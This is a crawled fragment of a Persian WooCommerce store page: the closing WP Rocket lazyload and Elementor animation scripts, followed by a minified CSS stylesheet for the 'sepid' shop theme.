images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769635882
body_size: 29263
content:
@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:600;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebboldfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebboldfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:300;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanweblightfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanweblightfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:400;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebregularfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebregularfanum.ttf) format('truetype')}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#3b4359}a{text-decoration:none;color:#515151}body{padding:0;margin:0;font-family:iranyekan;font-size:14px;background:#f2f6fc;height:0;color:#3b4359;font-weight:300}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td p{padding:0px!important;margin:0}#woosc_table .woocommerce-product-attributes-item__value{margin-top:-10px;padding-top:0px!important}.sepid-head-bazsho{position:absolute;width:250px;background:#fff;z-index:11;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-116px;margin-top:25px;border-radius:15px;display:none;cursor:auto}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:absolute;top:42%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-10px}.etela-bazsho-1{position:absolute;width:280px;background:#fff;z-index:1;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-242px;margin-top:15px;border-radius:15px;cursor:auto;display:none}.sepid-heart-header-box.ring-1{cursor:pointer}.sepid-heart-header-box.menu-1{cursor:pointer}.etela-bazsho-1 .elktwo{font-size:15px;font-weight:400;border:0;padding:10px 0;color:#3b4359;margin:0;text-align:right}.etela-bazsho-1 .elktwo:hover{color:#2962ff;background:unset!important}.etela-bazsho-1 .elktwo::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:7px;margin-left:6px}.sepid-head-bazsho-2{float:right;width:100%}.sepid-head-bazsho-2 .user-meta{float:right;width:100%}.sepid-head-bazsho-2 .user-meta a{float:right;width:100%;padding:10px 0;font-weight:400;font-size:15px;color:#3b4359}.sepid-head-bazsho-2 .user-meta a i{color:#3b4359!important;margin-left:8px;font-size:19px;float:right}.sepid-head-bazsho-2 .user-meta a i.fi.fi-rr-edit{font-size:19px;margin-top:1px}.sepid-head-bazsho-2 .user-meta a:hover,.sepid-head-bazsho-2 .user-meta a:hover i{color:#2962ff;transition:0.2s}.sepid-head-bazsho-1 .khorooj-sistem{padding:3px 15px;margin-top:4px}.sepid-header-one-box{float:left;background:#fff;padding:15px 20px;border-radius:10px;font-weight:400;box-shadow:0 6px 15px #c7cdd71a!important;cursor:pointer}.sepid-header-one-box i{float:right;color:#f9ab00;font-size:20px;margin-bottom:-10px;margin-left:15px;margin-top:-1px}.sepid-mini-cart-header{float:left;padding:13px;background:#2962ff;font-size:20px;height:49px;width:49px;color:#fff;margin-left:10px;border-radius:10px;position:relative}.sepid-mini-cart-header i{font-size:22px}.sabadnumbercolor{position:absolute;background:#fff;bottom:0;right:0;min-width:20px;height:20px;color:#2962ff;padding:5px;line-height:10px;font-size:13px;border-radius:90px;text-align:center;margin-right:5px;box-shadow:0 2px 4px #44529d3d;font-weight:400;margin-bottom:5px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.old-sepid-bellf{position:absolute;width:10px;height:10px;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new.old-sepid-bell{background:#3b4359}.search-new-style-1400{float:right;width:100%;padding:0;background:#e2ecfc;border-radius:10px;height:49px}.sepid-heart-header-box{float:left;width:49px;height:49px;font-size:22px;padding:13px;background:#fff;box-shadow:0 6px 15px #c7cdd71a!important;margin-left:10px;border-radius:10px;color:#3b4359;position:relative}.mini-cart-3{float:right;width:300px;background:#fff;z-index:1;position:relative;border-radius:15px;color:#3b4359;text-align:center;box-shadow:0 6px 15px #3b43590f!important;margin-right:-264px;margin-top:0;opacity:0;padding:0;height:0;overflow:hidden}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__empty-message{padding:15px 0;margin:0}.sepid-mini-cart-header .mini-cart-3 h5{margin:0;font-size:15px;font-weight:400;margin-top:10px}.sepid-mini-cart-header:hover .mini-cart-3{opacity:1;transition:0.3s;height:unset;overflow:visible;padding:15px 0}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content{float:right;width:100%;margin:0;padding:0 15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list{float:right;width:100%;padding:0 10px 10px 10px;border-radius:10px;background:#f2f6fc;margin-top:0;margin-bottom:15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item{float:right;width:100%;padding:15px;background:#fff;border-radius:10px;position:relative;list-style:none;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .button.wc-forward{float:right;background:#f2f6fc;font-size:14px;padding:14px 17px;margin-left:0;border-radius:10px;color:#3b4359;font-weight:400;box-shadow:unset!important}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .product-title{float:right;text-align:right;color:#3b4359}.sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward{float:left;margin-left:0;background:#2962ff;color:#fff}.sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button{position:absolute;right:0;background:#2962ff;color:#fff!important;width:20px;height:20px;border-radius:90px;line-height:22px;margin-right:5px;margin-top:-5px;top:10px;font-size:15px!important}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total{float:right;width:100%;background:#f9ab0029;padding:15px;border-radius:10px;color:#f9ab00;font-size:15px;text-align:right;font-weight:700;margin-top:0}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total i{font-size:17px;float:right;margin-top:2px;margin-left:8px;margin-bottom:-10px}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total .woocommerce-Price-amount{float:left}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total strong{float:right}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity{background:#f9ab00;float:right;padding:5px 10px;font-size:13px;color:#5e440b;border-radius:8px;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image{float:right;width:40px;border-radius:7px;height:40px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image img{border-radius:7px}.sepid-mini-cart-header .mini-cart-3 .cart-item-content{float:right;width:80%;padding-right:15px;box-sizing:border-box;font-size:14px;font-weight:400}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity .woocommerce-Price-currencySymbol{float:left;margin-right:5px;font-size:}.woocommerce-Price-currencySymbol{margin-right:5px}.dgwt-wcas-search-wrapp{max-width:unset!important}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input{background:unset!important;border:0 solid!important;font-family:iranyekan!important;font-weight:400;font-style:unset!important;height:49px;padding:15px!important}.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#3b4359}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus{box-shadow:unset!important}.rtl .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background:unset!important}.rtl .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{display:none}.dgwt-wcas-suggestions-wrapp{box-shadow:0 6px 15px #3b43590f!important;border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px}.sepid-category-one{float:right;width:100%;text-align:center}.sepid-rtl-cat-one{float:unset;width:80px;padding:15px;background:#fff;border-radius:10px;box-sizing:border-box;box-shadow:rgba(119,132,157,.14) 0 5px 35px;height:80px;margin:auto}.sepid-category-one h5{float:right;width:100%;text-align:center;color:#fff;font-size:14px;font-weight:400;margin:0;margin-top:10px;font-family:iranyekan}.sepid-rtl-cat-one img{float:right;width:100%;height:unset}.sepid-category-one:hover{opacity:.7;transition:0.2s}.sepid-ofogh-cat{float:right;width:100%;padding:0;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two{float:right;width:100%}.sepid-rtl-cat-two img{float:right;width:35px}.sepid-rtl-cat-two h5{float:right;width:75%;margin:0;font-size:15px;font-weight:400;color:#3b4359;padding:9px;box-sizing:border-box}.moment-offer{float:right;width:100%;background:#2962ff;padding:25px;border-radius:15px}.daroffer-sepid.mizan-sepid{position:absolute;float:right;margin-top:15px;padding-top:8px;margin-bottom:10px;font-size:14px;width:45px;margin-right:10px;margin-left:10px;top:0}.daroffer-sepid.mizan-sepid .offer-asli{margin-top:0;font-size:14px;padding-top:4px;padding-bottom:4px}.moment-offer h2{float:right;width:100%;color:#fff;font-size:18px;font-weight:400;margin-top:0;margin-bottom:25px;padding-right:10px;box-sizing:border-box}.moment-offer h2 i{float:right;font-size:20px;margin-bottom:-6px;margin-left:7px;margin-top:2px}.moment-one img{padding:20px;box-sizing:border-box;float:right;width:100%;box-sizing:border-box}.moment-one{float:right;width:100%;box-sizing:border-box;background:#fff;padding:20px;border-radius:15px;box-sizing:border-box}.moment-one .product-list{float:right;width:100%;box-sizing:border-box}.moment-one .slide-progress{background:#2962ff30;height:4px}.slide-progress-two{height:4px;background:#f7f7f7;margin-bottom:-4px;border-radius:90px}.moment-one h3{float:right;width:100%;color:#3b4359;font-size:15px;font-weight:400;min-height:48px;max-height:48px;overflow:hidden;line-height:25px}.moment-one .list-meta{float:right;width:100%}.moment-one .list-meta ins{float:right;text-decoration:unset!important;border-radius:7px;color:#2962ff;font-size:16px;font-weight:400}.moment-one .list-meta del{float:right;width:100%;text-align:right;font-weight:400;font-size:14px;margin-bottom:5px;color:#9f9f9f;margin-top:-13px}.moment-one .list-meta del .woocommerce-Price-currencySymbol{float:unset!important}.moment-one .mizany{float:left;width:50px;height:50px;background:#eee;text-align:center;border-radius:15px;font-size:15px;font-weight:400;padding-top:15px;color:#3b4359;margin-top:-1px}.elementor-swiper-button{background:#fff!important;color:#3b43595e;width:45px;height:45px;border-radius:7px;text-align:center;padding-top:10px}.elementor-swiper-button i{float:right;width:100%}.moment-one .risk-meta-price-98{float:right;width:65%;min-height:51px;font-weight:400;padding-top:15px;box-sizing:border-box;font-size:16px}.sepid-lahze-arrow .tooltip-arrow-sepid{display:none;position:absolute;top:0;margin-top:-34px;background:#3b4359;color:#fff;min-width:110px;margin-right:-60px;font-size:14px;padding:4px 10px;border-radius:7px}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:25px}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:25px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets{text-align:right;padding-right:20px;padding-bottom:10px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets .swiper-pagination-bullet{width:15px;height:10px;border-radius:5px;margin-left:0;background:#fff;box-shadow:0 2px 5px #11111129}.sepid-lahze-arrow{float:left;background:#2962ff;width:50px;height:50px;text-align:center;font-size:18px;color:#fff;padding-top:15px;border-radius:10px;position:relative;box-sizing:border-box}.sepid-lahze-arrow:hover{background:#3b4359;transition:0.3s}.sepid-lahze-arrow:hover .tooltip-arrow-sepid{display:block}.sepid-lahze-arrow .tooltip-arrow-sepid::before{content:"";border-top:10px solid #3b4359;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;margin-top:17px;left:0;margin-left:15px}.pr-offer-401-sepid{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;padding:50px;box-sizing:border-box;background:#fff}.sepid-offer-401{float:right;width:unset;padding:10px;background:#F2F6FC;border-radius:15px}.sepid-offer-401-new-ol{float:right;width:30%;position:relative}.daroffer-sepid{position:absolute;background:#f9ab00;width:50px;height:unset;text-align:center;font-size:17px;font-weight:400;color:#fff;border-radius:10px;padding-top:14px;margin-top:15px;margin-right:15px}.color-sepid-offer{float:right;width:unset;position:absolute;bottom:0;margin-right:22px;right:0;margin-bottom:20px;padding:5px;background:#fff;border-radius:7px}.color-sepid-offer .rangi-dayere-342{float:right;width:18px;height:18px;margin-left:5px;border-radius:90px;border:2px solid #fff;box-shadow:0 2px 4px #1111111a}.sepid-offer-402{float:right;width:70%;padding-right:40px;box-sizing:border-box}.sepid-offer-402 h3{color:#3b4359;float:right;width:100%;font-size:19px;font-weight:400;margin-top:8px}.english-title{float:right;width:100%;color:#474747;font-size:15px;margin-top:-5px}.tedad-sepid{float:left;padding:15px 20px;border-radius:10px;color:#3b4359;font-weight:400;background:#F2F6FC}.tedad-sepid i{float:right;font-size:17px;margin-bottom:-10px;margin-left:10px;color:#2962ff}.sepid-offer-402 a{float:right;width:75%}.pr-offer-401-sepid::before{content:"";left:0;position:absolute;bottom:0;height:10px;background:#E5EDF9;width:20%;margin-bottom:-10px;margin-left:30px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dot.active{background:#cad0e1;height:40px}.pr-offer-401-sepid .owl-dot{width:15px;height:15px;background:#e9edfb;border:0 solid;margin-right:0;border-radius:6px;margin-bottom:5px;margin-top:0;float:right;width:100%}.pr-offer-401-sepid::after{content:"";left:0;position:absolute;bottom:0;height:10px;background:#EFF5FF;width:15%;margin-bottom:-20px;margin-left:40px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dots{float:left;position:absolute;right:0;top:0;margin-right:-34px;width:15px;margin-top:0}.sepid-offer-402 h3::before{content:"";float:right;width:20px;height:7px;background:#2962ff;border-radius:90px;margin-top:12px;margin-left:10px}.owl-offer2.owl-carousel{float:right;width:100%}.offer-sepid-2 h3{margin:0;font-size:20px;color:#3b4359}.product-list-offert{float:right;width:100%;background:linear-gradient(45deg,#2962ff,#4ea4ff);padding:10px;border-radius:15px}.sepid-offer-401-one{float:right;width:100%;background:#fff;padding:30px;border-radius:15px}.offer-sepid-2{float:right;width:100%;margin-bottom:40px}.offer-sepid-2{float:right;width:100%;margin-bottom:20px}.offer-asli{float:right;width:100%;background:#fff;color:#f9ab00;box-shadow:0 2px 10px #52555e24;padding:5px 0;border-radius:0 0 8px 8px;margin-top:6px}.sepid-offer-401 img{float:right;width:100%;border-radius:15px;padding:20px;background:#fff}.offer-sepid-2 h3 i{float:right;margin-top:3px;margin-bottom:-3px;margin-left:8px;color:#f9ab00}.Property-sepid{float:right;width:50%;margin:10px 0}.Property-sepid h4{float:right;width:100%;color:#3b4359;margin:0;margin-bottom:15px;font-size:15px;font-weight:400}.Property-sepid h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;border-radius:90px;margin-top:9px;margin-left:10px}.Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0}.Property-sepid ul li{color:#3b4359;float:right;width:100%;font-size:14px;margin-bottom:4px;list-style:none}.Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#E7EBF2;border-radius:90px;margin-top:7px;margin-left:7px}.sepid-price-401{float:right;margin:0;margin-bottom:30px;width:100%;font-size:18px;font-weight:400}.sepid-offer-401-new{float:left}.sepid-price-401 del{float:right;width:unset;color:#8891a8;font-size:15px;font-weight:100}.sepid-price-401 ins{float:right;width:unset;color:#fff;font-weight:400;text-decoration:none;font-size:20px;background:linear-gradient(45deg,#2962ff,#4ea4ff);border-radius:7px;margin-right:10px;padding:5px 15px;margin-top:-10px}.sepid-price-401 ins .woocommerce-Price-currencySymbol{font-size:16px;font-weight:100}.sepid-box-401-price-timer .timer-wrapper{float:left;width:60px;text-align:center}.sepid-box-401-price-timer .timer-wrapper1{float:left;width:50px;text-align:center;background:#fff;border-radius:10px;padding-bottom:8px;margin:auto}.sepid-box-401-price-timer .time1{margin:auto;background:#fff;width:50px;height:60px;border-radius:10px;font-size:16px;padding-top:22px;font-weight:400;color:#3b4359;box-shadow:0 2px 10px #52555e1a}.sepid-offer-403{float:right;width:100%;border-bottom:1px solid #F2F6FC;padding-bottom:15px;margin-bottom:30px}.sepid-box-401-price-timer .text32{float:right;width:100%;text-align:center;margin-top:7px;font-size:14px;color:#3b4359}.sepid-box-401-price-timer{float:right;width:50%;margin:20px 0}.sepid-box-401-price-timer .time1.mini-1-time{background:#2962ff;color:#fff}.sepid-time-lock{position:absolute;top:0;margin-top:13px;right:0;background:unset;width:100%;font-size:14px}.timer-wrapper{position:relative}.sepid-box-401-price-timer .time1.mini-1-time{padding-top:31px;height:60px}.sepid-price-401 i{float:right;margin-left:10px;font-size:17px;color:#3b4359;margin-top:1px}.sepid-box-401-price-timer{color:#f9ab00}.sepid-ht-tab-pane{display:none}.ht-tab-menus.tab{float:right;width:100%;text-align:center;padding-right:0}.tablinks{background:#fff;box-shadow:0 2px 35px #3b43590f!important;border:0 solid;font-family:iranyekan;font-size:15px;font-weight:400;padding:10px 15px;border-radius:10px;margin-left:10px;color:#3b4359;cursor:pointer;margin-bottom:10px}.tablinks.active{background:#2962ff;color:#fff}.sepid-product-tab-1:hover{box-shadow:0 2px 35px #3b43591c!important;transition:0.3s}.product-list{float:right;width:25%;padding:15px}.sepid-product-tab-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px;box-sizing:border-box}.sepid-product-tab-1 h3{margin:0;color:#3b4359;font-weight:400;min-height:55px;font-size:15px;line-height:25px;float:right;width:100%;max-height:55px;overflow:hidden}.nimche-21{display:none}.sepid-product-tab-1 h3::before{float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:11px;margin-left:8px}.sepid-product-tab-1 .list-meta{float:right;width:100%;margin-top:10px;margin-bottom:5px}.sepid-rtl-cat-two:hover{opacity:.8}.sepid-product-tab-1 .risk-meta-price-98{float:right;width:70%;padding-top:13px;min-height:51px;font-weight:400;font-size:16px}.sepid-product-tab-1 .risk-meta-price-98 del{font-size:15px;color:#9f9f9f;font-weight:400;margin-top:-10px;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins{color:#3b4359;font-weight:400;font-size:18px;text-decoration:none;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins .woocommerce-Price-currencySymbol{font-size:15px}.tab-img-sepid{float:right;width:100%;margin-bottom:20px;padding:15px;box-sizing:border-box;position:relative}.tab-img-sepid .color-sepid-offer{top:0;background:unset;left:0;right:unset;width:20px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:5px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px}.risk-to-link{float:left;width:30%;position:relative}.sepid-ht-tab-pane{float:right;width:100%;padding:20px 0}.sepid-ht-tab-pane.htactive{display:block}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{box-shadow:unset;background:#2962ff;color:#fff;padding:15px 20px;font-weight:400;border-radius:7px;font-family:iranyekan}.pro-1-1{float:right;width:100%}.woof_price_search_container .price_slider_amount .price_label{text-align:right!important;direction:rtl;font-weight:400;font-size:14px}.woof_price_search_container .price_slider_amount .price_label .from{direction:rtl}.woof_price_search_container .price_slider_amount .price_label .to{direction:rtl}.size{width:1300px;margin:auto}.head-page{float:right;width:100%;background:#2962ff;position:relative;color:#fff;padding:15px 0}.pro-1-2{box-shadow:0 2px 35px #3b43590f!important;background:#fff;margin:35px 0;padding:35px;border-radius:15px;float:right;width:100%;box-sizing:border-box}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce-cart-holder{float:right;width:70%;padding-left:20px;box-sizing:border-box}.cart-collaterals.sticky-sidebar{float:left;width:30%}.cart-collaterals.sticky-sidebar{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.cart-collaterals.sticky-sidebar .cart-collaterals-inner{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#2962ff;color:#fff;font-weight:400;border-radius:8px}.checkout-button.button.alt.wc-forward{margin-bottom:0}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2{margin:10px 0;margin-bottom:25px;font-size:20px;color:#3b4359;font-weight:400}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2::before{content:"\f286";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;margin-top:4px}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{font-size:15px}.woocommerce-cart-holder .woocommerce-cart-form{background:#f2f6fc;padding:10px;border-radius:10px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{background:#fff;border:0 solid;padding:20px;margin:0;border-radius:10px}.woocommerce-cart-holder .actions{background:#ebeff7!important;border:0 solid!important;padding:20px!important;border-radius:10px}.button.button_update_cart{background:#fff!important;font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;color:#3b4359!important}.woocommerce-cart-holder .coupon button{font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;background:#2962ff!important;color:#fff!important}.woocommerce-cart-holder #coupon_code{border:0 solid!important;font-family:iranyekan;font-size:15px;padding:12px 20px;width:unset!important;margin-left:10px;border-radius:8px}.woocommerce a.remove{color:#fff!important;background:#555;font-weight:400;line-height:22px!important;height:20px;width:20px;font-size:20px}.woocommerce table.shop_table td{border-top:1px solid #e8eff9;padding:15px;font-size:15px}.woocommerce .quantity .qty{width:unset;text-align:center;background:#f2f6fc;border:0 solid;padding:10px;border-radius:8px}.woocommerce-cart-holder th::before{content:"";background:#e5e8f0;height:5px;width:10px;float:right;border-radius:90px;margin-top:8px;margin-left:8px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.cart-collaterals.sticky-sidebar .cart-collaterals-inner th{padding-top:15px}.woocommerce-cart-holder .product-thumbnail::before{display:none}.woocommerce-cart-holder .product-remove::before{display:none}.woocommerce-cart-holder .product-subtotal::before{background:#2962ff!important}.woocommerce-cart-holder .product-subtotal span{color:#3b4359;font-weight:400}.woocommerce-cart-holder .button.button_update_cart::before{content:"\f166";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;color:#f9ab00}.woocommerce-error,.woocommerce-info,.woocommerce-message{border:unset;background:#f2f6fc;padding:20px;border-radius:10px;font-weight:400;font-size:15px!important;color:#3b4359}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f2f6fc;color:#3b4359;font-size:14px;padding:15px;border-radius:10px}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0;margin-top:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{display:none}.input-radio{width:unset}.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox #terms{margin-top:7px}#payment .input-radio{width:unset;margin-top:7px!important;margin-left:7px!important}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:""!important;display:inline-block;position:relative;top:unset;right:unset;float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:8px;margin-left:10px}.woocommerce-message::before{background:#13c471}.woocommerce-error::before{background:red}.select2-dropdown{border:1px solid #d6e0ee}.woocommerce-cart-holder .product-subtotal{color:#2962ff}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #d6e0ee;border-radius:7px;padding:15px;font-family:iranyekan}.woocommerce-cart-holder .product-thumbnail img{background:#fff;box-shadow:0 2px 10px #33354024!important;width:60px!important;border-radius:8px;padding:10px;box-sizing:border-box}.checkout.woocommerce-checkout #customer_details{float:right;width:70%;padding-left:40px;box-sizing:border-box}.checkout.woocommerce-checkout #order_review{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:20px;box-sizing:border-box;margin-bottom:10px;border-radius:10px}.checkout.woocommerce-checkout #payment{background:#fff;padding:15px;border-radius:10px}.checkout.woocommerce-checkout #customer_details 